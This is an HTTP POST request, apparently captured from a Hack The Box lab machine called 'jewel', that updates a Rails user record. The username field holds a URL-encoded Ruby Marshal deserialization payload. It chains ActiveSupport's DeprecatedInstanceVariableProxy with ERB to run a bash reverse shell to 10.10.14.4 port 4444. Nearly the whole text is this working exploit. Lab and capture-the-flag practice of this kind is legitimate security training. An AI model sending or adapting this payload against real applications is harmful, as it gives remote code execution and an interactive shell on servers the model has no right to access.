 1 POST /users/18 HTTP/1.1
2 Host: jewel.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://jewel.htb:8080/users/18/edit
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 591
10 Connection: close
11 Cookie: _session_id=8aa54e270440961e3b073b557db957b5
12 Upgrade-Insecure-Requests: 1
13
14 utf8=%E2%9C%93&_method=patch&authenticity_token=
CNjp94qHzlAgADEfdn9X4U8MMYk3BXYgF%2Blp0SF1AIWe81w9ZyX%2BRe%2FrevvDA38Z1eG4
t3DZVzzQXmhvaM8CnQ%3D%3D&user%5Busername%5D=
%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariabl
eProxy%09%3A%0E%40instanceo%3A%08ERB%08%3A%09%40srcI%229%60bash+-c+%22bash
+-i+%3E%26+%2Fdev%2Ftcp%2F10.10.14.4%2F4444+0%3E%261%22%60%06%3A%06EF%3A%0
E%40filenameI%22%061%06%3B%09F%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresu
lt%3A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveS
upport%3A%3ADeprecation%00%06%3B%09T&commit=Update+User